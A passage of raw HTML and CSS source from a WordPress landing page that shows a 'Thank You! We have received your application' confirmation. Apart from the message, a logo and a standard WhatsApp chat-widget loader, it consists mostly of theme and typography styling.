2 );--tcb-skin-color-28-s:43%;--tcb-skin-color-28-l:82%;--tcb-skin-color-28-a:1;--tcb-skin-color-29:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 6% ), calc(var(--tcb-theme-main-master-l,54%) + 10% ), 0.4);--tcb-skin-color-29-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-29-s:calc(var(--tcb-theme-main-master-s,77%) + 6% );--tcb-skin-color-29-l:calc(var(--tcb-theme-main-master-l,54%) + 10% );--tcb-skin-color-29-a:0.4;--tcb-skin-color-30:hsla(calc(var(--tcb-theme-main-master-h,210) - 1 ), calc(var(--tcb-theme-main-master-s,77%) + 5% ), calc(var(--tcb-theme-main-master-l,54%) + 8% ), 0.85);--tcb-skin-color-30-h:calc(var(--tcb-theme-main-master-h,210) - 1 );--tcb-skin-color-30-s:calc(var(--tcb-theme-main-master-s,77%) + 5% );--tcb-skin-color-30-l:calc(var(--tcb-theme-main-master-l,54%) + 8% );--tcb-skin-color-30-a:0.85;}</style><script>var wati_widget_url = 'https://wati-integration-prod-service.clare.ai/WoocommerceWidget/woocommerceWidget.js'; 
var wati_script = document.createElement('script'); wati_script.type = 'text/javascript'; wati_script.async = true; wati_script.src = wati_widget_url; 
wati_script.onload = function () { CreateWhatsappChatWidget(); }; 
var wati_script_tag = document.getElementsByTagName('script')[0]; wati_script_tag.parentNode.insertBefore(wati_script, wati_script_tag); </script>	<noscript></noscript>
	<link rel="icon" href="https://global.antanoharini.com/wp-content/uploads/2024/04/cropped-512-x-512-white.png" sizes="32x32" />
<link rel="icon" href="https://global.antanoharini.com/wp-content/uploads/2024/04/cropped-512-x-512-white.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://global.antanoharini.com/wp-content/uploads/2024/04/cropped-512-x-512-white.png" />
<meta name="msapplication-TileImage" content="https://global.antanoharini.com/wp-content/uploads/2024/04/cropped-512-x-512-white.png" />
<style type="text/css" class="tcb_skin_lp_typography">@import url("https://fonts.googleapis.com/css?family=Literata:400,400i,600,600i,700,700i&subset=latin");@import url("https://fonts.googleapis.com/css?family=Muli:400,400i,800,800i,700,700i,500,500i&subset=latin");@media (min-width: 300px){.tcb-style-wrap h1{color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);font-family:Literata;--g-regular-weight:400;font-weight:var(--g-bold-weight,bold);font-size:40px;background-color:rgba(0,0,0,0);font-style:normal;margin:0px;padding-top:0px;padding-bottom:24px;text-decoration:rgba(10,10,10,0.85);text-transform:none;border-left:0px none rgba(10,10,10,0.85);--g-bold-weight:600;line-height:1.3em;}.tcb-style-wrap h2{font-family:Literata;--g-regular-weight:400;font-weight:var(--g-bold-weight,bold);color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);--g-bold-weight:600;padding-top:0px;margin-top:0px;padding-bottom:24px;margin-bottom:0px;font-size:34px;line-height:1.4em;}.tcb-style-wrap h3{font-family:Literata;--g-regular-weight:400;font-weight:var(--g-bold-weight,bold);color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);--g-bold-weight:600;padding-top:0px;margin-top:0px;padding-bottom:24px;margin-bottom:0px;font-size:24px;line-height:1.4em;}.tcb-style-wrap h4{font-family:Literata;--g-regular-weight:400;font-weight:var(--g-bold-weight,bold);color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);--g-bold-weight:600;padding-top:0px;margin-top:0px;padding-bottom:24px;margin-bottom:0px;font-size:20px;line-height:1.4em;}.tcb-style-wrap h5{font-family:Literata;--g-regular-weight:400;font-weight:var(--g-bold-weight,bold);color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);--g-bold-weight:600;padding-top:0px;margin-top:0px;padding-bottom:24px;margin-bottom:0px;line-height:1.4em;}.tcb-style-wrap h6{font-family:Literata;--g-regular-weight:400;font-weight:var(--g-bold-weight,bold);color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);--g-bold-weight:600;padding-top:0px;margin-top:0px;padding-bottom:24px;margin-bottom:0px;line-height:1.6em;}.tcb-style-wrap p{color:var(--tcb-skin-color-5);--tcb-applied-color:var$(--tcb-skin-color-5);font-family:Muli;--g-regular-weight:400;--g-bold-weight:800;font-weight:var(--g-regular-weight,normal);font-size:18px;padding-top:0px;margin-top:0px;padding-bottom:24px;margin-bottom:0px;}:not(.inc) .thrv_text_element a:not(.tcb-button-link),:not(.inc) .tcb-styled-list a,:not(.inc) .tcb-numbered-list a,.tve-input-option-text a,.tcb-post-content p a,.tcb-post-content li a,.tcb-post-content blockquote a,.tcb-post-content pre a{--tcb-applied-color:var$(--tcb-skin-color-5);font-family:inherit;--g-regular-weight:400;--g-bold-weight:800;font-weight:var(--g-regular-weight,normal);font-size:inherit;text-decoration-line:none;--eff:none;text-decoration-color:var(--eff-color,currentColor);color:var(--tcb-skin-color-0);}:not(.inc) .thrv_text_element a:not(.tcb-button-link):hover,:not(.inc) .tcb-styled-list a:hover,:not(.inc) .tcb-numbered-list a:hover,.tve-input-option-text a:hover,.tcb-post-content p a:hover,.tcb-post-content li a:hover,.tcb-post-content blockquote a:hover,.tcb-post-content pre a:hover{text-decoration-line:none;--eff:none;text-decoration-color:var(--eff-color,currentColor);color:var(--tcb-skin-color-3);}.tcb-style-wrap ul:not([class*="menu"]),.tcb-style-wrap ol{color:var(--tcb-skin-color-5);--tcb-applied-color:var$(--tcb-skin-color-5);font-family:Muli;--g-regular-weight:400;--g-bold-weight:800;font-weight:var(--g-regular-weight,normal);font-size:18px;margin-top:0px;margin-bottom:0px;padding-top:0px;padding-bottom:12px;padding-left:0px;}.tcb-style-wrap li:not([class*="menu"]){color:var(--tcb-skin-color-5);--tcb-applied-color:var$(--tcb-skin-color-5);font-family:Muli;--g-regular-weight:400;--g-bold-weight:800;font-weight:var(--g-regular-weight,normal);font-size:18px;line-height:1.4em;padding-bottom:16px;margin-bottom:0px;}.tcb-style-wrap blockquote{color:var(--tcb-skin-color-5);--tcb-applied-color:var$(--tcb-skin-color-5);font-family:Muli;--g-regular-weight:400;--g-bold-weight:800;font-weight:var(--g-regular-weight,normal);font-size:18px;padding-top:0px;padding-bottom:0px;border-left:2px solid var(--tcb-skin-color-1);margin-top:0px;margin-bottom:24px;}body,.tcb-plain-text{color:var(--tcb-skin-color-5);--tcb-applied-color:var$(--tcb-skin-color-5);font-family:Muli;--g-regular-weight:400;--g-bold-weight:800;font-weight:var(--g-regular-weight,normal);font-size:18px;}}@media (max-width: 1023px){.tcb-style-wrap h1{font-size:36px;padding-bottom:22px;margin-bottom:0px;}.tcb-style-wrap h2{padding-bottom:22px;margin-bottom:0px;font-size:28px;}.tcb-style-wrap h3{padding-bottom:22px;margin-bottom:0px;font-size:22px;}.tcb-style-wrap h4{padding-bottom:22px;margin-bottom:0px;}.tcb-style-wrap h5{padding-bottom:22px;margin-bottom:0px;}.tcb-style-wrap h6{padding-bottom:22px;margin-bottom:0px;}.tcb-style-wrap p{padding-bottom:22px;margin-bottom:0px;padding-top:0px;margin-top:0px;}.tcb-style-wrap ul:not([class*="menu"]),.tcb-style-wrap ol{padding-top:0px;padding-bottom:4px;}.tcb-style-wrap li:not([class*="menu"]){line-height:1.75em;--tcb-typography-line-height:1.75em;padding-bottom:14px;margin-bottom:0px;}.tcb-style-wrap blockquote{margin-bottom:22px;}}@media (max-width: 767px){.tcb-style-wrap h1{font-size:28px;padding-bottom:20px;margin-bottom:0px;}.tcb-style-wrap h2{font-size:24px;padding-bottom:20px;margin-bottom:0px;}.tcb-style-wrap h3{font-size:22px;padding-bottom:20px;margin-bottom:0px;}.tcb-style-wrap h4{font-size:20px;padding-bottom:20px;margin-bottom:0px;}.tcb-style-wrap h5{padding-bottom:20px;margin-bottom:0px;}.tcb-style-wrap h6{padding-bottom:20px;margin-bottom:0px;}.tcb-style-wrap p{padding-bottom:20px;margin-bottom:0px;padding-top:0px;margin-top:0px;}.tcb-style-wrap ul:not([class*="menu"]),.tcb-style-wrap ol{padding-left:0px;padding-bottom:4px;padding-top:0px;}.tcb-style-wrap li:not([class*="menu"]){padding-bottom:10px;margin-bottom:0px;}.tcb-style-wrap blockquote{margin-bottom:20px;}}</style>			<style class="tve_custom_style">@import url("//fonts.googleapis.com/css?family=Roboto:400,700,500,300,900,100&subset=cyrillic");@import url("//fonts.googleapis.com/css?family=Montserrat:400,500&subset=latin");@media (min-width: 300px){.tve_post_lp > div > :not(#tve){--page-section-max-width:1080px;}.thrv_footer .symbol-section-in{max-width: var(--page-section-max-width) !important;}[data-css="tve-u-17e76a30787"]{background-image: linear-gradient(rgba(0,0,0,0.8),rgba(0,0,0,0.8)) !important;--background-image:linear-gradient(rgba(0,0,0,0.8),rgba(0,0,0,0.8)) !important;--tve-applied-background-image:linear-gradient(rgba(0,0,0,0.8),rgba(0,0,0,0.8)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-size:auto auto !important;--background-position:50% 50% !important;--background-attachment:scroll !important;--background-repeat:no-repeat !important;}[data-css="tve-u-17e76a45ef4"]{width: 335px;--tve-alignment:center;float: none;margin-left: auto !important;margin-right: auto !important;margin-top: 50px !important;}[data-css="tve-u-17e76a45ef4"] img{filter: grayscale(0%) blur(0px) brightness(100%) sepia(0%) invert(0%) saturate(100%) contrast(100%) hue-rotate(0deg);opacity: 0.4;}[data-css="tve-u-17f27d9b448"]{background-image: none !important;--background-image:none !important;--tve-applied-background-image:none !important;}[data-css="tve-u-17f27dad401"]{display: inline-block;--tve-alignment:center;float: none;z-index: 3;position: relative;margin-left: auto !important;margin-right: auto !important;padding: 0px 20px !important;margin-top: 20px !important;}[data-css="tve-u-17f27dc1c66"]{text-align: center;}:not(#tve) [data-css="tve-u-17f29c628dc"]{--g-regular-weight:400;--g-bold-weight:700;color: rgb(44,44,44) !important;--tcb-applied-color:rgb(44,44,44) !important;--tve-applied-color:rgb(44,44,44) !important;padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 41px !important;font-family: Roboto !important;font-weight: var(--g-bold-weight,bold) !important;line-height: 1.4em !important;}:not(#tve) [data-css="tve-u-17f29c628dc"] strong{font-weight: 700 !important;}[data-css="tve-u-17f29c7827a"]{text-align: center;min-height: unset !important;--tve-applied-min-height: unset !important;}[data-css="tve-u-17f29ca5d95"]{--tve-alignment:center;display: inline-block;float: none;z-index: 3;position: relative;padding: 0px !important;background-image: none !important;--background-image:none !important;--tve-applied-background-image:none !important;margin-left: auto !important;margin-right: auto !important;margin-top: 0px !important;}[data-css="tve-u-17f29ca9c94"]{background-image: url("https://global.antanoharini.com/wp-content/uploads/2022/06/whiteBg.png") !important;background-size: 100% 100% !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image:url("https://global.antanoharini.com/wp-content/uploads/2022/06/whiteBg.png") !important;--background-size:100% 100% !important;--background-position:50% 50% !important;--background-attachment:scroll !important;--background-repeat:no-repeat !important;--tve-applied-background-image:url("https://global.antanoharini.com/wp-content/uploads/2022/06/whiteBg.png") !important;}[data-css="tve-u-17f29cb2793"]{--tve-alignment:center;float: none;display: block;max-width: unset;margin: 0px auto !important;padding: 0px 100px !important;--tve-applied-max-width: unset !important;}.thrv_header .symbol-section-in,.thrv_footer .symbol-section-in{box-sizing: border-box;}[data-css="tve-u-17ffe8a0f0c"]{padding: 70px 0px !important;}[data-css="tve-u-17ffe8a0f0c"] .tve-page-section-in{justify-content: center;display: flex;flex-direction: column;}[data-css="tve-u-17f29cb2793"] > .tve-cb{justify-content: center;display: flex;flex-direction: column;}[data-css="tve-u-1813d70943b"]{min-height: 1px !important;}[data-css="tve-u-1813d74dc37"]{background-image: linear-gradient(rgb(47,47,47),rgb(47,47,47)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image:linear-gradient(rgb(47,47,47),rgb(47,47,47))!important;--background-size:auto auto!important;--background-position:50% 50%!important;--background-attachment:scroll!important;--background-repeat:no-repeat!important;--tve-applied-background-image:linear-gradient(rgb(47,47,47),rgb(47,47,47))!important;}[data-css="tve-u-1813d75e6de"]{background-image: linear-gradient(rgb(255,255,255),rgb(255,255,255)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image:linear-gradient(rgb(255,255,255),rgb(255,255,255))!important;--background-size:auto!important;--background-position:50% 50%!important;--background-attachment:scroll!important;--background-repeat:no-repeat!important;--tve-applied-background-image:linear-gradient(rgb(255,255,255),rgb(255,255,255))!important;}:not(#tve) [data-css="tve-u-1813d78c135"]{--g-regular-weight:400;--g-bold-weight:500;font-size: 14px !important;font-family: Montserrat !important;font-weight: var(--g-regular-weight,normal)!important;color: rgb(136,136,136) !important;--tcb-applied-color:rgb(136,136,136)!important;--tve-applied-color:rgb(136,136,136)!important;}:not(#tve) [data-css="tve-u-1813d78c135"] strong{font-weight: 500 !important;}:not(#tve) [data-css="tve-u-1813d791357"]{--g-regular-weight:400;--g-bold-weight:500;font-size: 16px !important;font-family: Montserrat !important;font-weight: var(--g-regular-weight,normal)!important;color: rgb(136,136,136) !important;--tcb-applied-color:rgb(136,136,136)!important;--tve-applied-color:rgb(136,136,136)!important;}:not(#tve) [data-css="tve-u-1813d791357"] strong{font-weight: 500 !important;}[data-css="tve-u-1820143a215"]{width: 379px;--tve-alignment:center;float: none;margin-left: auto !important;margin-right: auto !important;}[data-css="tve-u-18201440c1a"]{margin-bottom: 0px !important;padding-top: 10px !important;padding-bottom: 10px !important;}}@media (max-width: 767px){:not(#tve) [data-css="tve-u-17f29c628dc"]{font-size: 28px !important;}[data-css="tve-u-17e76a45ef4"]{width: 277px;}:not(#tve) [data-css="tve-u-1813d791357"]{font-size: 14px !important;}[data-css="tve-u-17f29cb2793"]{max-width: 100%;padding-left: 1px !important;padding-right: 1px !important;--tve-applied-max-width: unset !important;}[data-css="tve-u-1813d8784c2"]{max-height: unset !important;--tve-applied-max-height: unset !important;min-height: 563px !important;}[data-css="tve-u-17ffe8a0f0c"]{padding: 30px 1px 1px !important;}[data-css="tve-u-1813e542dd6"]{font-size: 25px !important;}[data-css="tve-u-1826a93520a"]{font-size: 25px !important;}}</style> 			<style type="text/css" id="tve_head_custom_css" class="tve_user_custom_style">.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){
    background-color: #f2f2f2;
    border-radius: 0 0 0px 0px;
    padding: 0;
    Font-family: "Roboto",sans-serif;
   margin-top:0;
}

body gform_wrapper 

body .gform_wrapper .top_label div.ginput_container input{
	margin:0 20px !important;
}

.ginput_container_text{
	margin:0 20px !important;
}
.ginput_container_email{
	margin:0 20px !important;
}
.ginput_container_phone{
	margin:0 20px !important;
}
.title{
border:unset !important;
}
</style><style>

    /* for unique landing page accent color values,  put any new css added here inside tcb-bridge/js/editor */

    /* accent color */
    #thrive-comments .tcm-color-ac,
    #thrive-comments .tcm-color-ac span {
        color: #03a9f4;
    }

    /* accent color background */
    #thrive-comments .tcm-background-color-ac,
    #thrive-comments .tcm-background-color-ac-h:hover span,
    #thrive-comments .tcm-background-color-ac-active:active {
        background-color: #03a9f4    }

    /* accent color border */
    #thrive-comments .tcm-border-color-ac {
        border-color: #03a9f4;
        outline: none;
    }

    #thrive-comments .tcm-border-color-ac-h:hover {
        border-color: #03a9f4;
    }

    #thrive-comments .tcm-border-bottom-color-ac {
        border-bottom-color: #03a9f4;
    }

    /* accent color fill*/
    #thrive-comments .tcm-svg-fill-ac {
        fill: #03a9f4;
    }

    /* accent color for general elements */

    /* inputs */
    #thrive-comments textarea:focus,
    #thrive-comments input:focus {
        border-color: #03a9f4;
        box-shadow: inset 0 0 3px#03a9f4;
    }

    /* links */
    #thrive-comments a {
        color: #03a9f4;
    }

    /*
	* buttons and login links
	* using id to override the default css border-bottom
	*/
    #thrive-comments button,
    #thrive-comments #tcm-login-up,
    #thrive-comments #tcm-login-down {
        color: #03a9f4;
        border-color: #03a9f4;
    }

    /* general buttons hover and active functionality */
    #thrive-comments button:hover,
    #thrive-comments button:focus,
    #thrive-comments button:active {
        background-color: #03a9f4    }

</style>

	<style>
        html {
            height: auto;
        }

            html.tcb-editor {
                overflow-y: initial;
            }

            body:before, body:after {
                height: 0 !important;
            }

            .thrv_page_section .out {
                max-width: none
            }

            .tve_wrap_all {
                position: relative;
            }

            /* Content Width - inherit Content Width directly from LP settings */
            .thrv-page-section[data-inherit-lp-settings="1"] .tve-page-section-in {
                max-width: 1080px !important;
                max-width: var(--page-section-max-width) !important;
            }
			/* set the max-width also for over content settings */
            body.tcb-full-header .thrv_header,
            body.tcb-full-footer .thrv_footer {
                width: 100vw;
				max-width: 100vw;
                left: 50%;
                right: 50%;
                margin-left: -50vw !important;
                margin-right: -50vw !important;
            }
		</style>

	<link rel='stylesheet' id='wc-blocks-style-css' href='https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
		<body class="wp-singular page-template-default page page-id-31112 wp-embed-responsive wp-theme-twentytwentyone tve_lp"style="" data-css="tve-u-17081d94adb"> 				<div class="wrp cnt bSe" style="display: none">
			<div class="awr"></div>
		</div>
		<div class="tve_wrap_all" id="tcb_landing_page">
			<div class="tve_post_lp tve_lp_tcb2-shapeshift-blank-page tve_lp_template_wrapper" style="">
								<div id="tve_flt" class="tve_flt tcb-style-wrap"><div id="tve_editor" class="tve_shortcode_editor tar-main-content" data-post-id="31112">
<div class="thrv_wrapper thrv-page-section tve-height-update" data-inherit-lp-settings="1" data-css="tve-u-18201440c1a" style="">
<div class="tve-page-section-out" style="" data-css="tve-u-1813d74dc37"></div>
<div class="tve-page-section-in tve_empty_dropzone" data-css="tve-u-1813d70943b" style=""><div class="thrv_wrapper tve_image_caption" data-css="tve-u-1820143a215" style=""><span class="tve_image_frame"><img decoding="async" class="tve_image wp-image-212" alt="" data-id="212" width="379" data-init-width="600" height="70" data-init-height="111" title="AH_NeoType_LegAccel_2inch-white" loading="lazy" src="https://global.antanoharini.com/wp-content/uploads/2022/06/AH_NeoType_LegAccel_2inch-white-4.png" data-width="379" data-height="70" data-css="tve-u-1820143b32d" style="" srcset="https://global.antanoharini.com/wp-content/uploads/2022/06/AH_NeoType_LegAccel_2inch-white-4.png 600w, https://global.antanoharini.com/wp-content/uploads/2022/06/AH_NeoType_LegAccel_2inch-white-4-300x56.png 300w" sizes="auto, (max-width: 379px) 100vw, 379px" /></span></div></div>
</div><div class="thrv_wrapper thrv-page-section tve-height-update" data-inherit-lp-settings="1" data-css="tve-u-17ffe8a0f0c" style="">
<div class="tve-page-section-out" style="" data-css="tve-u-1813d75e6de"></div>
<div class="tve-page-section-in tve_empty_dropzone" data-css="tve-u-1813d8784c2" style=""><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-17f29cb2793" style="">
<div class="tve-content-box-background" data-css="tve-u-17f29ca9c94" style=""></div>
<div class="tve-cb" style="" data-css="tve-u-17f29c7827a"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17f29ca5d95" style=""><p data-css="tve-u-17f29c628dc" style="text-align: center;">Thank You! <br><span data-css="tve-u-1826a93520a" style="">We have received your application.</span><br><span data-css="tve-u-1813e542dd6" style="">We will get in touch with you shortly!</span></p></div></div>
</div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-17f27dad401" style="">
<div class="tve-content-box-background" style="" data-css="tve-u-17f27d9b448"></div>
<div class="tve-cb" data-css="tve-u-17f27dc1c66" style=""></div>
</div></div>
</div><div class="thrv_wrapper thrv-page-section tve-height-update" data-inherit-lp-settings="1">
